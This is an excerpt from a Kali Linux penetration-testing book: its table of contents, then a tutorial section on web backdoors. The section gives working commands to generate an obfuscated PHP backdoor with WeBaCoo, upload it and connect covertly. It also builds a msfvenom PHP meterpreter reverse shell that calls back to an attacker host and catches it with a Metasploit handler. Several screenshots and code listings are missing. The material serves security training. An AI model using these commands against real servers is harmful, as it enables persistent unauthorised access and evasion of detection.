Table of Contents for
Kali Linux 2 – Assuring Security by Penetration Testing - Third Edition
 Kali Linux 2 – Assuring Security by Penetration Testing - Third Edition
Published by
Packt Publishing, 2016
Kali Linux 2 – Assuring Security by Penetration Testing - Third Edition
Published by
Packt Publishing, 2016
- Cover
- Table of Contents
- Kali Linux 2 – Assuring Security by Penetration Testing Third Edition
- Kali Linux 2 – Assuring Security by Penetration Testing Third Edition
- Credits
- Disclaimer
- About the Authors
- About the Reviewer
- www.PacktPub.com
- Preface
- What you need for this book
- Who this book is for
- Conventions
- Reader feedback
- Customer support
- 1. Beginning with Kali Linux
- Kali Linux tool categories
- Downloading Kali Linux
- Using Kali Linux
- Configuring the virtual machine
- Updating Kali Linux
- Network services in Kali Linux
- Installing a vulnerable server
- Installing additional weapons
- Summary
- 2. Penetration Testing Methodology
- Vulnerability assessment versus penetration testing
- Security testing methodologies
- General penetration testing framework
- Information gathering
- The ethics
- Summary
- 3. Target Scoping
- Preparing the test plan
- Profiling test boundaries
- Defining business objectives
- Project management and scheduling
- Summary
- 4. Information Gathering
- Using public resources
- Querying the domain registration information
- Analyzing the DNS records
- Getting network routing information
- Utilizing the search engine
- Metagoofil
- Accessing leaked information
- Summary
- 5. Target Discovery
- Identifying the target machine
- OS fingerprinting
- Summary
- 6. Enumerating Target
- Understanding the TCP/IP protocol
- Understanding the TCP and UDP message format
- The network scanner
- Unicornscan
- Zenmap
- Amap
- SMB enumeration
- SNMP enumeration
- VPN enumeration
- Summary
- 7. Vulnerability Mapping
- Vulnerability taxonomy
- Automated vulnerability scanning
- Network vulnerability scanning
- Web application analysis
- Fuzz analysis
- Database assessment tools
- Summary
- 8. Social Engineering
- Attack process
- Attack methods
- Social Engineering Toolkit
- Summary
- 9. Target Exploitation
- Vulnerability and exploit repositories
- Advanced exploitation toolkit
- MSFConsole
- MSFCLI
- Ninja 101 drills
- Writing exploit modules
- Summary
- 10. Privilege Escalation
- Password attack tools
- Network spoofing tools
- Network sniffers
- Summary
- 11. Maintaining Access
- Working with tunneling tools
- Creating web backdoors
- Summary
- 12. Wireless Penetration Testing
- Wireless network recon
- Wireless testing tools
- Post cracking
- Sniffing wireless traffic
- Summary
- 13. Kali Nethunter
- Installing Kali Nethunter
- Nethunter icons
- Nethunter tools
- Third-party applications
- Wireless attacks
- HID attacks
- Summary
- 14. Documentation and Reporting
- Types of reports
- The executive report
- The management report
- The technical report
- Network penetration testing report (sample contents)
- Preparing your presentation
- Post-testing procedures
- Summary
- A. Supplementary Tools
- Web application tools
- Network tool
- Summary
- B. Key Resources
- Paid incentive programs
- Reverse engineering resources
- Penetration testing learning resources
- Exploit development learning resources
- Penetration testing on a vulnerable environment
- Online web application challenges
- Virtual machines and ISO images
- Network ports
- Index
In this section, we will discuss several tools that can be used to create a web backdoor. The tools in this category are usually used to maintain access to a compromised web server.
You need to be aware that the backdoors discussed here might be detected by IDS, antivirus, or other security tools. To be able to create a stealthy backdoor, you may customize the backdoors.
Let's start with the WeBaCoo backdoor.
To illustrate the scenario in this section, we will use the following IP addresses:
172.31.99.53is the IP address of the attacker machine172.31.99.244is the IP address of the target server
WeBaCoo (short for Web Backdoor Cookie) is a web backdoor script tool used to provide a stealth terminal-like connection via HTTP between the client and web server.
WeBaCoo has two operation modes:
The most interesting feature of WeBaCoo is that the communication between the web server and client is encoded in the HTTP header cookie, so it might not be detected by antivirus software, network intrusion detection/prevention systems, network firewalls, and application firewalls.
The following are the three most important values in the HTTP cookie field:
To start WeBaCoo, use the console to execute the following command:
# webacoo -h
This will display the command syntax on your screen. Let's see how to generate the backdoor first.
The following are the command-line options related to the generation mode:
|
No. |
Option |
Description |
|---|---|---|
|
1 |
|
Generates backdoor code |
|
2 |
|
PHP system functions used in the backdoor:
|
|
3 |
|
The generated backdoor will be saved in the output file |
To generate the obfuscated PHP backdoor using default settings and to save the result in the test.php file, you can use the following command:
# webacoo -g -o test.php
The result is as follows:
WeBaCoo 0.2.3 - Web Backdoor Cookie Script-Kit
   Copyright (C) 2011-2012 Anestis Bechtsoudis
   { @anestisb | anestis@bechtsoudis.com | http(s)://bechtsoudis.com }

[+] Backdoor file ''test.php" created.

The following is the content of the test.php file:

Then, upload this file to the compromised server (172.31.99.244).

The next action is to connect to the backdoor using the following command:
# webacoo –t –u http://172.31.99.244/test.php
The following is the backdoor shell:
The following is the HTTP request, as captured by a web proxy:

The following is the web server response:

From the preceding HTTP request and response screenshots, we notice that the communication between the backdoor and WeBaCoo is stealthy, so it might not be able to be detected by the victim.
To quit from the terminal mode, just type exit.
Metasploit has a PHP meterpreter payload. With this module, you can create a PHP webshell that has meterpreter capabilities. You can then upload the shell to the target server using vulnerabilities such as command injection and file upload.
To illustrate the scenario in this section, we will use the following IP addresses:
172.16.43.162is the IP address of the attacker machine172.16.43.156is the IP address of the target server
To create the PHP meterpreter, we can utilize msfvenom from Metasploit using the following command:
msfvenom -p php/meterpreter/reverse_tcp LHOST=172.16.43.162 -f raw > php-meter.php
The description of the command is as follows:
-p: Payload (php/meterpreter/reverse_tcp)-f: Output format (raw)LHOST: The attacking machine IP address
The generated PHP meterpreter will be stored in the php-meter.php file. The following is a snippet of the php-meter.php file contents:

You need to prepare how to handle the PHP meterpreter. In your machine, start Metasploit Console (msfconsole) and use the multi/handler exploit. Then, use the php/meterpreter/reverse_tcp payload—the same payload we used during the generation of the shell backdoor. Next, you need to set the LHOST variable with your machine's IP address. After that, you use the exploit command to run the exploit handler. The result of the command is as follows:
After you store the shell in the target web server utilizing web vulnerabilities such as command injection, or execute the shell from your server exploiting remote file inclusion vulnerability, you can access the shell via a web browser:

In your machine, you will see the meterpreter session open:

After that, you can issue meterpreter commands such as sysinfo and getuid.